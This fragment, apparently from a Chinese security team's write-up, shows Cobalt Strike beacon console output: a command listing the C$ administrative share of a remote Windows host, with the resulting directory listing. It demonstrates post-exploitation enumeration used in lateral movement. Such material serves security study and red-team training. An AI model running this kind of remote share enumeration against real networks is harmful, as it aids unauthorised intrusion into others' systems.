 beacon> ls \\ po.m.child.xiaoli \C$
[*] Tasked beacon to list files in \\ po.m.child.xiaoli \C$
[+] host called home, sent: 50 bytes
[*] Listing: \\ po.m.child.xiaoli \C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 03/18/2014 03:05:24 $Recycle.Bin
dir 02/18/2015 21:40:43 Archivos de programa
dir 02/25/2020 18:41:10 Config.Msi
dir 08/22/2013 08:48:41 Documents and Settings
dir 01/02/2020 17:22:44 Drivers
dir 08/22/2013 09:52:33 PerfLogs
dir 03/04/2019 16:19:07 Program Files
dir 01/12/2018 12:33:27 Program Files (x86)
dir 03/22/2019 18:19:06 ProgramData
dir 07/14/2015 17:08:15 Software
dir 09/22/2015 18:10:52 StorageReports
dir 09/30/2018 23:58:39 System Volume Information
dir 04/27/2018 15:35:16 Users
dir 02/25/2020 19:08:28 Windows
389kb fil 03/18/2014 02:49:29 bootmgr
1b fil 06/18/2013 06:18:29 BOOTNXT
6gb fil 02/25/2020 19:08:25 pagefile.sys
574kb fil 01/23/2016 12:54:01 report.html
Gcow安全团队